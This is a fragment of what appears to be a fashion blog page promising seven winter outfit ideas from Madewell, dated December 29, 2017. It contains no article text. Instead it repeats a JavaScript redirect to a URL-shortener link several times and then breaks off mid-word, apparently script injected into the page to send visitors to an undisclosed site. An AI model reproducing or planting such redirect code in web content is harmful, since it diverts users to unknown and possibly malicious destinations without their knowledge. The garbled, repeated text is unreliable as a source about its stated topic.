
The Cool Down: 7 Chic Winter Outfit Ideas from
Madewell
December 29, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...